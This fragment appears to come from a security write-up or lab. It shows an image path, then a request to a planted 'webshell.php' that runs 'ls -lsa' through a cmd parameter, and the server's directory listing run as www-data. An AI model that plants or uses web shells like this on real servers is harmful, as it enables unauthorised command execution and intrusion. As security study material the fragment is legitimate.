 ci-sandbox/webshell.php?cm
ci-sandbox/webshell.php?cmd=ls -lsa
total 156
  0 drwxr-xr-x 11 www-data www-data    352 Jan  4 17:24 .
  0 drwxr-xr-x  5 root     root        160 Oct 21 18:14 ..
  8 -rw-r--r--  1 www-data www-data   6148 Oct 16 06:14 .DS_Store
136 -rw-r--r--  1 www-data www-data 136930 Oct 16 06:13 bg.jpg
  0 drwxr-xr-x  3 www-data www-data     96 Sep 13 21:10 css
  4 -rw-r--r--  1 www-data www-data     39 Oct 16 05:16 file
  4 -rw-r--r--  1 www-data www-data   2722 Oct 19 17:14 index.php
  0 drwxr-xr-x  6 www-data www-data    192 Aug 31 01:50 nodejs
  0 drwxr-xr-x 11 www-data www-data    352 Oct 26 18:20 php
  0 drwxr-xr-x  5 www-data www-data    160 Sep  1 20:57 python
  4 -rw-r--r--  1 www-data www-data     44 Jan  4 17:24 webshell.php